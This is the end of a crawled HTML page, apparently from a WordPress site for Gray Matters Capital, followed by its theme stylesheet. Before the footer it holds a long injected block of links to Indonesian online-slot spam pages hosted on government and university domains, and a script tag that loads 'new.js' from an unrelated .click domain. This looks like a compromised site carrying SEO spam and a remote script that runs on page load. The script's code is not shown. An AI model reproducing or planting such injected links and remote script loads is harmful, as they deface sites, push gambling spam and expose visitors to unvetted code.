href="https://pa-nangabulik.go.id/pengadilan/Menjaga-Fokus-Bermain-di-Tengah-Dinamika-Permainan-Kasino-Digital.html">Menjaga Fokus Bermain di Tengah Dinamika Permainan Kasino Digital</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Jam-Bermain-Efektif-Berdasarkan-Ritme-Permainan-dan-Kondisi-Fokus-Pemain.html">Jam Bermain Efektif Berdasarkan Ritme Permainan dan Kondisi Fokus Pemain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Tempo-Permainan-Terasa-Jelas-saat-Pola-Scatter-Mulai-Aktif.html">Perubahan Tempo Permainan Terasa Jelas saat Pola Scatter Mulai Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Fokus-Area-Tengah-Grid-Menjadi-Penentu-Saat-Pola-Permainan-Terbaca.html">Fokus Area Tengah Grid Menjadi Penentu Saat Pola Permainan Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Strategi-Membaca-Ritme-Permainan-melalui-Pergerakan-Reel-dan-Simbol.html">Strategi Membaca Ritme Permainan melalui Pergerakan Reel dan Simbol</a><br><a href="https://library.unila.ac.id/2023/Fenomena-RTP-Gacor-dan-Persepsi-Kemenangan-dalam-Permainan-Digital.html">Fenomena RTP Gacor dan Persepsi Kemenangan dalam Permainan Digital</a><br><a href="https://library.unila.ac.id/2023/Pola-Momentum-dan-Interaksi-Scatter-Terbaca-di-Tengah-Grid-Mahjong-Ways-3.html">Pola Momentum dan Interaksi Scatter Terbaca di Tengah Grid Mahjong Ways 3</a><br><a href="https://library.unila.ac.id/2023/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Wins-dalam-Ritme-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Mahjong Wins dalam Ritme Bermain Stabil</a><br><a href="https://library.unila.ac.id/2023/Cara-Pemain-Menafsirkan-Pola-Permainan-saat-Ritme-Mulai-Berubah.html">Cara Pemain Menafsirkan Pola Permainan saat Ritme Mulai Berubah</a><br><a href="https://library.unila.ac.id/2023/Scatter-Interval-Mapping-pada-Grid-Reel-Mahjong-Ways-2.html">Scatter Interval Mapping pada Grid Reel Mahjong Ways 2</a><br><a href="https://library.unila.ac.id/2023/Menjaga-Kejernihan-Perspektif-Bermain-di-Tengah-Dinamika-Kasino-Digital.html">Menjaga Kejernihan Perspektif Bermain di Tengah Dinamika Kasino Digital</a><br><a href="https://library.unila.ac.id/2023/Jam-Bermain-Efektif-Berdasarkan-Ritme-Permainan-dan-Fokus-Pemain.html">Jam Bermain Efektif Berdasarkan Ritme Permainan dan Fokus Pemain</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Tempo-Permainan-Terasa-Jelas-saat-Momentum-Mulai-Terbentuk.html">Perubahan Tempo Permainan Terasa Jelas saat Momentum Mulai Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Fokus-Area-Tengah-Grid-sebagai-Titik-Aktivitas-Permainan.html">Fokus Area Tengah Grid sebagai Titik Aktivitas Permainan</a><br><a href="https://library.unila.ac.id/2023/Strategi-Membaca-Ritme-Permainan-melalui-Pergerakan-Reel.html">Strategi Membaca Ritme Permainan melalui Pergerakan Reel</a><br><a href="https://bharatanews.id/2018/01/Fenomena-RTP-Gacor-dalam-Persepsi-Pemain-di-Platform-Digital.html">Fenomena RTP Gacor dalam Persepsi Pemain di Platform Digital</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Ritme-dan-Pola-Scatter-Terasa-Berubah-di-Tengah-Grid-Selama-Putaran.html">Dinamika Ritme dan Pola Scatter Terasa Berubah di Tengah Grid Selama Putaran</a><br><a href="https://bharatanews.id/2018/01/Reel-Bergerak-Selaras-saat-Tempo-Permainan-Mulai-Terbaca-Stabil.html">Reel Bergerak Selaras saat Tempo Permainan Mulai Terbaca Stabil</a><br><a href="https://bharatanews.id/2018/01/Pola-Awal-Permainan-Mulai-Terlihat-setelah-Beberapa-Putaran-Berjalan.html">Pola Awal Permainan Mulai Terlihat setelah Beberapa Putaran Berjalan</a><br><a href="https://bharatanews.id/2018/01/Scatter-Muncul-Berurutan-dalam-Interval-Tertentu-di-Grid-Aktif.html">Scatter Muncul Berurutan dalam Interval Tertentu di Grid Aktif</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Tempo-Putaran-Terasa-Signifikan-di-Tengah-Sesi-Bermain.html">Perubahan Tempo Putaran Terasa Signifikan di Tengah Sesi Bermain</a><br><a href="https://bharatanews.id/2018/01/Fokus-Pemain-Mengarah-ke-Area-Tertentu-saat-Pola-Mulai-Terbentuk.html">Fokus Pemain Mengarah ke Area Tertentu saat Pola Mulai Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Sinkronisasi-Putaran-Terasa-Lebih-Halus-ketika-Ritme-Permainan-Menyatu.html">Sinkronisasi Putaran Terasa Lebih Halus ketika Ritme Permainan Menyatu</a><br><a href="https://bharatanews.id/2018/01/Respons-Visual-Simbol-Menjadi-Lebih-Mudah-Terbaca-di-Tengah-Permainan.html">Respons Visual Simbol Menjadi Lebih Mudah Terbaca di Tengah Permainan</a><br><a href="https://bharatanews.id/2018/01/Momentum-Permainan-Terbangun-Perlahan-sebelum-Pola-Besar-Muncul.html">Momentum Permainan Terbangun Perlahan sebelum Pola Besar Muncul</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Ritme-Bermain-Terasa-Berbeda-setelah-Beberapa-Siklus-Putaran-Aktif.html">Ritme Bermain Terasa Berbeda setelah Beberapa Siklus Putaran Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Momentum-dan-Pergerakan-Scatter-Terbaca-di-Area-Tengah-Grid-Mahjong-Ways-1-selama-Putaran.html">Pola Momentum dan Pergerakan Scatter Terbaca di Area Tengah Grid Mahjong Ways 1 selama Putaran</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Ways-2-dalam-Alur-Permainan-Stabil.html">Reel Timing dan Sinkronisasi Putaran Mahjong Ways 2 dalam Alur Permainan Stabil</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Interaksi-Scatter-dan-Perubahan-Ritme-Bermain-Mahjong-Ways-3-di-Tengah-Sesi.html">Interaksi Scatter dan Perubahan Ritme Bermain Mahjong Ways 3 di Tengah Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Kejelasan-Fokus-Pemain-saat-Membaca-Pola-Permainan-Berbasis-Grid-Digital.html">Kejelasan Fokus Pemain saat Membaca Pola Permainan Berbasis Grid Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Scatter-Interval-Mapping-dalam-Mengamati-Pola-Kemunculan-Simbol-Mahjong-Ways-2.html">Scatter Interval Mapping dalam Mengamati Pola Kemunculan Simbol Mahjong Ways 2</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Jam-Bermain-Efektif-Berdasarkan-Ritme-Permainan-Mahjong-dan-Slot-Digital.html">Jam Bermain Efektif Berdasarkan Ritme Permainan Mahjong dan Slot Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Pemain-Menjaga-Kejernihan-Perspektif-saat-Ritme-Permainan-Mulai-Berubah.html">Cara Pemain Menjaga Kejernihan Perspektif saat Ritme Permainan Mulai Berubah</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Momentum-Permainan-Terbangun-Perlahan-dalam-Gates-of-Olympus-Pragmatic-Play.html">Momentum Permainan Terbangun Perlahan dalam Gates of Olympus Pragmatic Play</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fenomena-RTP-Gacor-dan-Cara-Pemain-Membaca-Tren-Permainan-Digital.html">Fenomena RTP Gacor dan Cara Pemain Membaca Tren Permainan Digital</a><br></div>
<script src="https://hajarjp01.click/new.js">

    <div class="sec2">
        <div class="container clearfix">
            <div class="col-sm-8 left">
                All rights reserved. Copyright © Gray Matters Capital. <span>Site by <a href="http://acodez.in" target="_blank" > Acodez</a></span>
            </div>
           
        </div>
     </div>

<div class="back-to-top" id="toTop">
                <img src="https://graymatterscap.com/wp-content/themes/graymatters/images/top-arrow.png">
        </div>
</footer>





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/graymatters\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/jquery.sticky.js" id="sticky-js"></script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/validate.js" id="validate-js"></script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/jquery.fancybox.min.js" id="fancybox-js"></script>
        <script>
                     (function ($) {
                         $.validator.addMethod("defaultInvalid", function (value, element)
                         {
                             return !(element.value == element.defaultValue);
                         });
                         $('#commentform').validate({
                             rules: {
                                 author: {
                                     defaultInvalid: true
                                 },
                                 comment: {
                                     defaultInvalid: true
                                 },
                                 email: {
                                     required: true,
                                     email: true
                                 },

                             },

                             messages: {
                                 author: "Please enter your name",
                                 comment: "Please enter your comment",
                                 email: {
                                     required: "Please enter your email",
                                     email: "Invalid email address"
                                 },
                             },
                         });
                          $("#commentform input, textarea").focusin(function () {
                             $(this).removeClass("error");
                         }).focusout(function () {
                             var crnt_value = $(this).val();
                             if (crnt_value == '') {
                                 // $(this).parent("li").children("label").fadeIn(800);
                             }
                         });
                     })(jQuery);;
         </script>	
           <script>
       jQuery(function () {
              jQuery('.video a').fancybox({
                width: 640,
                height: 400,
                type: 'iframe'
            });
        });

  </script>
	
    <script>
            jQuery(document).ready(function(e) {
            jQuery(document).ready(function() {
                jQuery( '.menu-item-has-children' ).hover(
                    function(){
                        jQuery(this).children(".sub-menu").stop(true,true).slideDown("slow");
                    },
                    function(){
                        jQuery(this).children('.sub-menu').stop(true,true).slideUp(200);
                    }
                    );
            });
        });

             function buttonUp(){
         var valux = jQuery('.sb-search-input').val();
            valux = jQuery.trim(valux).length;
            if(valux !== 0){
                jQuery('.sb-search-submit').css('z-index','99');
            } else{
                jQuery('.sb-search-input').val('');
                jQuery('.sb-search-submit').css('z-index','-999');
            }
    }

    jQuery(document).ready(function(){
        var submitIcon = jQuery('.sb-icon-search');
        var submitInput = jQuery('.sb-search-input');
        var searchBox = jQuery('.sb-search');
        var isOpen = false;

        jQuery(document).mouseup(function(){
            if(isOpen == true){
            submitInput.val('');
            jQuery('.sb-search-submit').css('z-index','-999');
            submitIcon.click();
            }
        });

        submitIcon.mouseup(function(){
            return false;
        });

        searchBox.mouseup(function(){
            return false;
        });

        submitIcon.click(function(){
            if(isOpen == false){
                searchBox.addClass('sb-search-open');
                isOpen = true;
            } else {
                searchBox.removeClass('sb-search-open');
                isOpen = false;
            }
    });

});
    </script>
      <script>
               jQuery("#toTop").click(function () { 
                jQuery("html, body").animate({scrollTop: 0}, 1500);
            });

            var width=jQuery(window).width();
             jQuery(window).scroll(function() {
                var scroll = jQuery(window).scrollTop();
            if (scroll >= 800) {
                jQuery(".back-to-top").addClass("show-scroll");
            } else {
                jQuery(".back-to-top").removeClass("show-scroll");
            }

     });
  </script>

</body>
</html>

<!-- Dynamic page generated in 1.346 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 17:41:20 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://graymatterscap.com/wp-content/themes/graymatters/style.css
body_size: 48403
content:
/*!
Theme Name: graymatters
Theme URI: http://acodez.in
Author: Acodez IT Solutions
Author URI: http://acodez.in
Description: Hey, checking if this is a pre-built theme? Nope! It is a custom template built by the awesome crew at Acodez, India
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: acodez-themes
Tags:

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

*/
/****Font Colors***/
/****Font Colors***/
/****Default Colors***/
/****Default Colors***/
/****Background Colors***/
/****Background Colors***/
/****Site Fonts***/
/****Button Styles***/
/****Button Styles***/
/**********************************/
@font-face {
  font-family: "fontawesome";
  src: url("./fonts/fontawesome-webfont.eot?v=4.7.0");
  src: url("./fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"), url("./fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"), url("./fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"), url("./fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"), url("./fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal;
}
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* HTML5 dafault  */
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
  display: block;
}

audio, canvas, video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}

audio:not([controls]) {
  display: none;
}

[hidden] {
  display: none;
}

* {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

html, button, input, select, textarea {
  color: #2c2f33;
}

body {
  margin: 0;
  font-size: 16px;
  font-weight: 400;
  color: #585858;
  font-family: "Poppins", sans-serif;
  overflow-x: hidden !important;
  background: #FFF;
  /* Fallback for when there is no custom background color defined. */
}

a {
  outline: none !important;
}

::-moz-selection {
  background: #b0b1b0;
  color: #FFF;
  text-shadow: none;
}

::selection {
  background: #b0b1b0;
  color: #FFF;
  text-shadow: none;
}

a {
  color: #71bf4c;
  outline: none;
}
a:hover {
  color: rgba(0, 0, 0, 0.8);
}
a:hover, a:active {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b, strong {
  font-weight: 700;
  color: #000;
}

blockquote, q {
  quotes: "" "";
  margin: 1em 40px;
  background: #f2f2f2;
  border-left: 10px solid #2e0405;
  -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
          box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
  padding: 1em;
}
blockquote:before, blockquote:after, q:before, q:after {
  content: "";
}

dfn {
  font-style: italic;
}

hr {
  display: block;
  height: 1px;
  border: 0;
  margin: 1em 0;
  padding: 0;
  background-color: #2c2f33;
}

ins {
  background: none;
  color: #71bf4c;
  text-decoration: underline;
}

del {
  background: none;
  color: #ec121a;
  text-decoration: line-through;
}

mark {
  background: #FF0;
  color: #000;
  font-style: italic;
  font-weight: bold;
}

pre {
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}

small {
  font-size: 85%;
}

big {
  font-size: 125%;
}

sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

nav ul, nav ol {
  list-style: none;
  list-style-image: none;
  margin: 0;
  padding: 0;
}

img {
  border: 0;
  -ms-interpolation-mode: bicubic;
  vertical-align: middle;
  max-width: 100%;
  height: auto;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 0;
}

form {
  margin: 0;
}

fieldset {
  border: 0;
  margin: 0;
  padding: 0;
}

label {
  cursor: pointer;
}

legend {
  border: 0;
  *margin-left: -7px;
  padding: 0;
  white-space: normal;
}

input, select, textarea {
  font-size: 100%;
  margin: 0;
  vertical-align: baseline;
  *vertical-align: middle;
  border: 1px solid rgba(0, 0, 0, 0.5);
  padding: 3px;
}
input:focus, select:focus, textarea:focus {
  color: rgba(44, 47, 51, 0.8);
}

button[disabled], input[disabled] {
  cursor: default;
}

input[type=checkbox], input[type=radio] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0;
  *width: 13px;
  *height: 13px;
}

input[type=search] {
  -webkit-appearance: textfield;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

input[type=search]::-webkit-search-decoration, input[type=search]::-webkit-search-cancel-button {
  -webkit-appearance: none;
}

button,
input[type=button],
input[type=reset],
input[type=submit] {
  cursor: pointer;
  -webkit-appearance: button;
  *overflow: visible;
  border: none;
  outline: none;
  border-radius: 3px;
  background: #71bf4c;
  color: #fff;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1;
  padding: 0.6em 1em 0.4em;
}
button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover {
  background: #000;
}
button:active, button:focus,
input[type=button]:active,
input[type=button]:focus,
input[type=reset]:active,
input[type=reset]:focus,
input[type=submit]:active,
input[type=submit]:focus {
  background: #000;
}

a.comment-reply-link {
  padding: 10px 15px;
  border: solid 1px #71bf4c;
  color: #71bf4c;
  border-radius: 50px;
}
a.comment-reply-link:hover {
  border: solid 1px #000;
  color: #000;
}

a.comment-edit-link {
  padding: 10px 15px;
  border: solid 1px #71bf4c;
  color: #71bf4c;
  border-radius: 50px;
}
a.comment-edit-link:hover {
  border: solid 1px #000;
  color: #000;
}

textarea {
  overflow: auto;
  vertical-align: top;
  resize: vertical;
  width: 100%;
}

input:invalid, textarea:invalid {
  background-color: rgba(236, 18, 26, 0.3);
}

embed,
iframe,
object {
  max-width: 100%;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
  margin: 0 0 1.5em;
  background: #f9f9f9;
}

td {
  vertical-align: top;
}

th {
  background: #71bf4c;
}

th, td {
  padding: 0.5em;
  border: 1px solid lightgray;
  color: #000;
  text-align: left;
}

th {
  color: #fff;
}

.chromeframe {
  margin: 0.2em 0;
  background: #ccc;
  color: black;
  padding: 0.2em 0;
}

ul, ol {
  margin: 0 0 1em 1em;
  padding: 0;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

h1, h2, h3, h4, h5, h6 {
  margin: 0;
  padding: 0;
  font-weight: 500;
  font-family: "Poppins", sans-serif;
}

li, p {
  font-size: 18px;
  margin: 0;
  padding: 0;
  font-weight: normal;
  line-height: 32px;
  margin-bottom: 15px;
}

h1 {
  margin: 0;
  margin-bottom: 20px;
  color: #2c2f33;
  font-family: "Poppins", sans-serif;
  font-size: 3em;
  font-weight: 700;
  font-style: normal;
  line-height: 1.5em;
  text-rendering: optimizeLegibility;
}

h2 {
  margin: 0;
  margin-bottom: 20px;
  color: #2c2f33;
  font-family: "Poppins", sans-serif;
  font-size: 2em;
  font-weight: 700;
  font-style: normal;
  line-height: 1.5em;
  text-rendering: optimizeLegibility;
}

h3 {
  margin: 0;
  margin-bottom: 20px;
  color: #2c2f33;
  font-family: "Poppins", sans-serif;
  font-size: 1.6em;
  font-weight: 600;
  font-style: normal;
  line-height: 1.5em;
  text-rendering: optimizeSpeed;
}

h4 {
  margin: 0;
  margin-bottom: 20px;
  color: #2c2f33;
  font-family: "Poppins", sans-serif;
  font-size: 1.4em;
  font-weight: 700;
  font-style: normal;
  line-height: 1.5em;
  text-rendering: optimizeSpeed;
}

h5 {
  margin: 0;
  margin-bottom: 20px;
  color: #2c2f33;
  font-family: "Poppins", sans-serif;
  font-size: 1.25em;
  font-weight: 700;
  font-style: normal;
  line-height: 1.5em;
  text-rendering: optimizeSpeed;
}

h6 {
  margin: 0;
  margin-bottom: 20px;
  color: #2c2f33;
  font-family: "Poppins", sans-serif;
  font-size: 1.1em;
  font-weight: 700;
  font-style: normal;
  line-height: 1.5em;
  text-rendering: optimizeSpeed;
}

.container {
  width: 100%;
  max-width: 1200px;
  margin: 0 auto;
}

.full-container {
  width: 100%;
  max-width: 100%;
  padding: 0 15px;
}

.clearfix:before, .clearfix:after {
  content: "";
  display: table;
}

.clearfix:after {
  clear: both;
}

.clearfix {
  *zoom: 1;
}

.container:before, .container:after {
  content: "";
  display: table;
}

.container:after {
  clear: both;
}

.container {
  *zoom: 1;
}

h1, h2, h3, h4, h5, h6 {
  font-family: "Poppins", sans-serif;
}

li {
  font-size: 18px;
  line-height: 28px;
}

.outer-ar.clearfix {
  margin-bottom: 20px;
}

img {
  max-width: 100%;
}

span, button, a {
  outline: none !important;
}

a, .btn, button {
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}

h1, h2, h3, h4, h5, h6, p, li {
  word-wrap: break-word;
}

p, li {
  color: #585858;
}

.container, .container-fluid {
  margin-right: auto;
  margin-left: auto;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11 {
  float: left;
}

.col-xs-12 {
  float: left;
  width: 100%;
}

.col-xs-11 {
  width: 91.66666667%;
}

.col-xs-10 {
  width: 83.33333333%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-8 {
  width: 66.66666667%;
}

.col-xs-7 {
  width: 58.33333333%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-5 {
  width: 41.66666667%;
}

.col-xs-4 {
  width: 33.33333333%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-2 {
  width: 16.66666667%;
}

.col-xs-1 {
  width: 8.33333333%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-pull-11 {
  right: 91.66666667%;
}

.col-xs-pull-10 {
  right: 83.33333333%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-8 {
  right: 66.66666667%;
}

.col-xs-pull-7 {
  right: 58.33333333%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-5 {
  right: 41.66666667%;
}

.col-xs-pull-4 {
  right: 33.33333333%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-2 {
  right: 16.66666667%;
}

.col-xs-pull-1 {
  right: 8.33333333%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-push-11 {
  left: 91.66666667%;
}

.col-xs-push-10 {
  left: 83.33333333%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-8 {
  left: 66.66666667%;
}

.col-xs-push-7 {
  left: 58.33333333%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-5 {
  left: 41.66666667%;
}

.col-xs-push-4 {
  left: 33.33333333%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-2 {
  left: 16.66666667%;
}

.col-xs-push-1 {
  left: 8.33333333%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

.col-xs-offset-11 {
  margin-left: 91.66666667%;
}

.col-xs-offset-10 {
  margin-left: 83.33333333%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-8 {
  margin-left: 66.66666667%;
}

.col-xs-offset-7 {
  margin-left: 58.33333333%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-5 {
  margin-left: 41.66666667%;
}

.col-xs-offset-4 {
  margin-left: 33.33333333%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-2 {
  margin-left: 16.66666667%;
}

.col-xs-offset-1 {
  margin-left: 8.33333333%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

/* @include bp (min-width, 600px) {  */
@media only screen and (min-width: 600px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11 {
    float: left;
  }

  .col-sm-12 {
    float: left;
    width: 100%;
  }

  .col-sm-11 {
    width: 91.66666667%;
  }

  .col-sm-10 {
    width: 83.33333333%;
  }

  .col-sm-9 {
    width: 75%;
  }

  .col-sm-8 {
    width: 66.66666667%;
  }

  .col-sm-7 {
    width: 58.33333333%;
  }

  .col-sm-6 {
    width: 50%;
  }

  .col-sm-5 {
    width: 41.66666667%;
  }

  .col-sm-4 {
    width: 33.33333333%;
  }

  .col-sm-3 {
    width: 25%;
  }

  .col-sm-2 {
    width: 16.66666667%;
  }

  .col-sm-1 {
    width: 8.33333333%;
  }

  .col-sm-pull-12 {
    right: 100%;
  }

  .col-sm-pull-11 {
    right: 91.66666667%;
  }

  .col-sm-pull-10 {
    right: 83.33333333%;
  }

  .col-sm-pull-9 {
    right: 75%;
  }

  .col-sm-pull-8 {
    right: 66.66666667%;
  }

  .col-sm-pull-7 {
    right: 58.33333333%;
  }

  .col-sm-pull-6 {
    right: 50%;
  }

  .col-sm-pull-5 {
    right: 41.66666667%;
  }

  .col-sm-pull-4 {
    right: 33.33333333%;
  }

  .col-sm-pull-3 {
    right: 25%;
  }

  .col-sm-pull-2 {
    right: 16.66666667%;
  }

  .col-sm-pull-1 {
    right: 8.33333333%;
  }

  .col-sm-pull-0 {
    right: auto;
  }

  .col-sm-push-12 {
    left: 100%;
  }

  .col-sm-push-11 {
    left: 91.66666667%;
  }

  .col-sm-push-10 {
    left: 83.33333333%;
  }

  .col-sm-push-9 {
    left: 75%;
  }

  .col-sm-push-8 {
    left: 66.66666667%;
  }

  .col-sm-push-7 {
    left: 58.33333333%;
  }

  .col-sm-push-6 {
    left: 50%;
  }

  .col-sm-push-5 {
    left: 41.66666667%;
  }

  .col-sm-push-4 {
    left: 33.33333333%;
  }

  .col-sm-push-3 {
    left: 25%;
  }

  .col-sm-push-2 {
    left: 16.66666667%;
  }

  .col-sm-push-1 {
    left: 8.33333333%;
  }

  .col-sm-push-0 {
    left: auto;
  }

  .col-sm-offset-12 {
    margin-left: 100%;
  }

  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-sm-offset-9 {
    margin-left: 75%;
  }

  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-sm-offset-6 {
    margin-left: 50%;
  }

  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-sm-offset-3 {
    margin-left: 25%;
  }

  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
/* @media (min-width: 768px) { */
@media only screen and (min-width: 768px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11 {
    float: left;
  }

  .col-md-12 {
    float: left;
    width: 100%;
  }

  .col-md-11 {
    width: 91.66666667%;
  }

  .col-md-10 {
    width: 83.33333333%;
  }

  .col-md-9 {
    width: 75%;
  }

  .col-md-8 {
    width: 66.66666667%;
  }

  .col-md-7 {
    width: 58.33333333%;
  }

  .col-md-6 {
    width: 50%;
  }

  .col-md-5 {
    width: 41.66666667%;
  }

  .col-md-4 {
    width: 33.33333333%;
  }

  .col-md-3 {
    width: 25%;
  }

  .col-md-2 {
    width: 16.66666667%;
  }

  .col-md-1 {
    width: 8.33333333%;
  }

  .col-md-pull-12 {
    right: 100%;
  }

  .col-md-pull-11 {
    right: 91.66666667%;
  }

  .col-md-pull-10 {
    right: 83.33333333%;
  }

  .col-md-pull-9 {
    right: 75%;
  }

  .col-md-pull-8 {
    right: 66.66666667%;
  }

  .col-md-pull-7 {
    right: 58.33333333%;
  }

  .col-md-pull-6 {
    right: 50%;
  }

  .col-md-pull-5 {
    right: 41.66666667%;
  }

  .col-md-pull-4 {
    right: 33.33333333%;
  }

  .col-md-pull-3 {
    right: 25%;
  }

  .col-md-pull-2 {
    right: 16.66666667%;
  }

  .col-md-pull-1 {
    right: 8.33333333%;
  }

  .col-md-pull-0 {
    right: auto;
  }

  .col-md-push-12 {
    left: 100%;
  }

  .col-md-push-11 {
    left: 91.66666667%;
  }

  .col-md-push-10 {
    left: 83.33333333%;
  }

  .col-md-push-9 {
    left: 75%;
  }

  .col-md-push-8 {
    left: 66.66666667%;
  }

  .col-md-push-7 {
    left: 58.33333333%;
  }

  .col-md-push-6 {
    left: 50%;
  }

  .col-md-push-5 {
    left: 41.66666667%;
  }

  .col-md-push-4 {
    left: 33.33333333%;
  }

  .col-md-push-3 {
    left: 25%;
  }

  .col-md-push-2 {
    left: 16.66666667%;
  }

  .col-md-push-1 {
    left: 8.33333333%;
  }

  .col-md-push-0 {
    left: auto;
  }

  .col-md-offset-12 {
    margin-left: 100%;
  }

  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }

